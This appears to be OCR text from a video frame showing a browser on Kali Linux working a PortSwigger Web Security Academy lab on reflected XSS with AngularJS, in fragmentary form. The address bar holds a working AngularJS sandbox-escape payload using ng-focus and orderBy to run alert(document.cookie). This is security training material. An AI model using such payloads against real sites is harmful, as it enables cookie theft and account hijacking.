 1
2
3
4
0:10
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS with A
Reflected XSS with Angul
Reflected XSS with Angul
ng-focus angulasjs - Goog
Angular ng-focus Directiv
W3Schools Tryit Editor
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a;
2
Kali Linux
Kali Tools
Kali Do
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a; — Visit
This time, search with:
W
Academy
Go to exploit server
Back to lab description
Home
0 search results for '
'
Search the blog...
Search
< Back to Blog